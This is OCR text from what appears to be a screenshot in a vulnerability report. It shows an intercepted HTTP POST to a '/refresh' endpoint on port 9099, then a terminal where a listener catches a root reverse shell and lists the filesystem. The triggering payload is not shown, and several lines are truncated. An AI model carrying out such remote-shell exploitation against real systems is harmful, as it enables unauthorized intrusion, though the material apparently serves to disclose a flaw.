 Request
Pretty Raw Hex \n
1 POST /refresh HTTP/1.1
2 Host: :9099
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
Chrome/97.0.4692.99 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 0
2
ubuntu@VM-0-17-ubuntu: ~ ubuntu@VM-0-17-ubuntu: ~ +
Connection received on 117.41.183.131 39186
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
root@0 :/opt/project#
root@0 :/opt/project#
root@0 :/opt/project# ls /
ls /
bin
boot
dev
devops
devops_dpkg
devops_runonce
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ :/opt/project#